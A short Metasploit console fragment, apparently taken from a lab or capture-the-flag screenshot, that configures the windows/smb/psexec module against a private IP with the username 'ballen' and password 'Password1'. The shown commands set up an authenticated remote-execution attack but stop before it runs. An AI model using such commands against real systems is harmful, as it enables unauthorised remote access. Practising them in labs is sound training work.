 msf6 exploit(windows/smb/psexec) > set rhosts 10.201.47.53
rhosts => 10.201.47.53
msf6 exploit(windows/smb/psexec) > set smbuser ballen
smbuser => ballen
msf6 exploit(windows/smb/psexec) > set smbpass Password1
smbpass => Password1
msf6 exploit(windows/smb/psexec) >